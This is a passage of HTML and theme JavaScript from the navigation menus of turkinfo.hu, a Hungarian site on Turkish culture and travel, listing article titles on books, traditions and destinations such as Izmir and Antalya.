megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\">\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\">Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://turkinfo.hu/category/kultura/">✿</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="11" href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="17" href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="10" href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="15" href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="175" href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/az-iszlam-vallas-szent-ejszakai-2025-ben-2/kultura/hagyomanyok/"  rel="bookmark" class="td-image-wrap " title="Az iszlám vallás szent éjszakái 2026-ban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Az iszlám vallás szent éjszakái 2026-ban" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/az-iszlam-vallas-szent-ejszakai-2025-ben-2/kultura/hagyomanyok/"  rel="bookmark" title="Az iszlám vallás szent éjszakái 2026-ban">Az iszlám vallás szent éjszakái 2026-ban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet">M. Tayyib Gökbilgin: Atatürk és a török nemzet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Budavár története &#8211; A török kor (1526-1686)" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budavár története &#8211; A török kor (1526-1686)" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" title="Budavár története &#8211; A török kor (1526-1686)">Budavár története &#8211; A török kor (1526-1686)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/gulseren-budayicioglu-ha-a-kiraly-veszit/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Gülseren Budayıcıoğlu: Ha a Király veszít" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/Ha-a-Kiraly-veszit-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/Ha-a-Kiraly-veszit-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/Ha-a-Kiraly-veszit-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gülseren Budayıcıoğlu: Ha a Király veszít" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/gulseren-budayicioglu-ha-a-kiraly-veszit/kultura/konyvek/"  rel="bookmark" title="Gülseren Budayıcıoğlu: Ha a Király veszít">Gülseren Budayıcıoğlu: Ha a Király veszít</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "1040";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "260";
tdBlocksArray.push(block_tdi_16);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\">Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\">Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\">Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok Antalya vid\u00e9kein\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/Aspendos_2-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/Aspendos_2-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/Aspendos_2-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok Antalya vid\u00e9kein\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein\/utazas\/\"  rel=\"bookmark\" title=\"T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok Antalya vid\u00e9kein\">T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\">Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\">Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\">T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\">T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\">Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-alpok-legkekebb-tengerszeme-kodben-is-vilagit\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg 218w, 